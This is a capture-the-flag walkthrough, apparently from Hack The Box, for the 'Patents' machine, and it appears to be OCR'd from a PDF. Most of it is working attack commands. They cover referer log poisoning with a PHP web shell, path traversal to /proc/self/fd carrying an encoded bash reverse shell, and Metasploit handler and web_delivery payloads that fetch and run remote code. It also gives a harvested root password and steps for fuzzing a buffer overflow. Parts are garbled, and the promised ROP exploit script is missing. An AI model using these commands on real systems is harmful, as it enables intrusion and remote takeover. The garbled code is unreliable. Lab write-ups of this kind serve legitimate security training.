                                                                                                                                       glysic : = : 1890 : 2000 : : /bame/glysic : /bis/bash
```
Using curl I was able to obtain a reverse shell using referrer poisoning. This requires a php one liner web shell set as the referrer. Then I used /proc/self/fd technique which injects the payoad into the error logs.

Start a listener

```
use multi/handler
set payload linux/x64/shell_reverse_tcp
set LPORT 8089
set LHOST 10.10.14.32
run
```
#### Refeerer Poisoning

```
curl http://patents.htb/convert.php -F "userfile=@patents-tobor.docx" -F 'submit=Generate PDF'
--referer 'http://test.com/<?php system($_GET["cmd"]); ?>'
curl "http://patents.htb/getPatent_alphav1.0.php?id=....//....//....//....//....//....//....//
proc//self//fd//2&cmd=%2Fbin%2Fbash%20-c%20%27%2Fbin%2Fbash%20-i%20%3E%26%20%2Fdev%2Ftcp%
2F10.10.14.32%2F8089%200%3E%261%3B%27"
```
msf5 exploit(multi/handler) > run



In my enum I uploaded pspy64 to the target and found a line containing a password

```
# Start web server
systemctl start apache2
# Download pspy64 to target machine
mkdir /tmp/tobor
cd /tmp/tobor
curl -o pspy64 http://10.10.14.32/pspy64
# Set permissions and execute
chmod +x pspy64
./pspy64
```
2020/02/07 22:37:01 CMD:  $UTD = 0$ PID-3253 **PASSWORD** env

/bin/sh -c env PASSWORD="!gby0l0r0ck\\$\\$!" /opt/checker\_client/run\_file.sh

I tested this password with the root user on the system and it was successful!

```
python3 -c 'import pty;pty.spawn("/bin/bash")'
su root
!gby0l0r0ck$$!
```
www-data@lcd8ed0ce69c:/tmp/tobor\$ python3 -c 'import pty;pty.spawn("/bin/bash" <bor\$ python3 -c 'import pty;pty.spawn("/bin/bash")' www-data@lcd8ed0ce69c:/tmp/tobor\$ su root su root Password: !gby0l0r0ck\$\$!

root@lcd8ed0ce69c:/tmp/tobor#

Next I used multi/script/web\_delivery to obtain a meterpreter shell as root

```
use exploit/multi/script/web_delivery
set LHOST 10.10.14.32
set LPORT 8088
set SRVHOST 10.10.14.32
set SRVPORT 8081
set target 0
set payload python/meterpreter/reverse_tcp
run
sessions -i 1
python3 -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info
[0]],fromlist=('urlopen',));r=u.urlopen('http://10.10.14.32:8081/VgNl5kIzPSsG',
context=ssl._create_unverified_context());exec(r.read());"
Ctrl+z
sessions -i 2
sysinfo
# RESULTS
Computer : 1cd8ed0ce69c
OS : Linux 4.18.0-25-generic #26-Ubuntu SMP Mon Jun 24 09:32:08 UTC 2019
Architecture : x64
System Language : C
Meterpreter : python/linux
```


### Now I am able to read the user flag

**cat /**home**/**gbyolo**/**user.txt # RESULTS 79375f91601f388919fd7fdc67966479

### cat /home/gbyolo/user.txt 79375f91601f388919fd7fdc67966479

# **PrivEsc**

Seeing the hostname gives a good idea that this is a docker container or some form of container.

I verified this using metasploits post/linux/gather/checkcontainer

[+] This appears to be a 'Docker' container **] Post module execution completed** 

The cronjob with this password is in /opt/checker\_client/cronjob. This file also led me to read /opt/checker\_client/run\_file.sh. This was another entry in the pspy64 results showing 10.100.0.1:8888. This makes me believe that I may need to access the 10.100.0.1 machine.

I found a .git directory in /usr/src/lfm and decided to check it out Reading through the git log I reverted some changes

```
cd /usr/src/lfm/.git/logs/refs/heads
# Create a git work tree to work out of
cp -r .git /tmp/tobor/.git
# Move to that work tree
cd /tmp/tobor
# Get exploitable binary and related files out of git repo
git revert 7c6609240f414a2cb8af00f75fdc7cfbf04755f5
git checkout 0ac7c940010ebb22f7fbedb67ecdf67540728123
git checkout 1bbc518518cdde0126103cd4c6e7e6dfcdd36d3e
```
These give me a binary exploit to work with. Download them to your attack machine

```
# In Meterpreter
Ctrl+Z
download -r /tmp/tobor /root/HTB/Boxes/Patents/LFMServer/
```
### Run checksec against the lfmserver file

checksec **/**root**/**HTB**/**Boxes**/**Patents**/**LFMServer**/**lfmserver



Next i used an application on GitHub called pwndbg to fuzz lfmserver and trace the crash

```
# Install pwndbg
git clone https://github.com/pwndbg/pwndbg.git /usr/share/
cd /usr/share/pwndbg
./setup.sh
```
RESOURCE: https://github.com/pwndbg/pwndbg

Debug the binary file by crashing it and running a back trace

```
# Run the lfmserver process
sudo ./lfmserver -p 8888 -l log.log
# Get the process id
ps aux | grep lfmserver
# Use it to run the lfmserver
gdb './lfmserver -p 8888 -l log.log' 8742
set follow-fork-mode child
# In another terminal create a file to crash the applicaiton
python -c 'print "A"*1016 + "B"*8 + "C"*8 + "D"*8 + "E"*8 + "F"*8' > file
# Back in your pwndbg terminal, run the file
r file
```
Now that we have successfully crashed the application kill all running lfmserver processes and run the lfmserver again. Enter the gdb debugger and run a back trace

```
ps ax | grep lfmserver
kill -9 <pid of lfmserver> # x4
# Run the app again
sudo ./lfmserver -p 8888 -l log.log
# Debug it
gdb './lfmserver -p 8888 -l log.log' 9102
set follow-fork-mode child
```
Pwndbg catches a crash if we send a payload of a few thousand bytes to the lfmserver and the backtrace showed the following results

```
backtrace 
# RESULTS
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x0000000000402e46 in ?? ()
gdb-peda$ backtrace
#0 0x0000000000402e46 in ?? ()
#1 0x0000000000403b92 in ?? ()
#2 0x4141414141414141 in ?? ()
#3 0x4141414141414141 in ?? ()
```
Using this information we can search Ghidra

Open Ghira and upload the file into it.

ghidraRun **&**

It is vulnerable to an ROP also called a return to Libc.

Use the below python script to exploit it. It terminates fairly quickly so have a reverse shell prepared to execute as soon as the connection is successful. Ghidra shows us a function for urldecode

```
void urldecode(undefined2 *puParm1,char *pcParm2,int iParm3){
ulong uVar1;
int local_2c;
char *local_28;
undefined2 local_13;
undefined local_11;
undefined2 *local_10;
local_11 = 0;
local_2c = iParm3;
local_28 = pcParm2;
local^-10 = pulParm1;while ((*(char *)local_10 != 0 && (local_2c = local_2c + -1, local_2c != 0))) {
if (*(char *)local_10 == '%') {
local_10 = (undefined2 *)((long)local_10 + 1);
local_13 = *local_10;
uVar1 = strtoul((char *)&local_13,(char **)0x0,0x10);
*local_28 = (char)uVar1;
local_28 = local_28 + 1;
local_10 = local_10 + 1;
}
else {
*local_28 = *(char *)local_10;
local_28 = local_28 + 1;
local^{-}10 = (undefined2 *)((long)local 10 + 1);}
}
*local_28 = 0;
return;
}
```
### **ROOT FLAG d63b0264ce60afb62a3dc8ddeff8e9ac**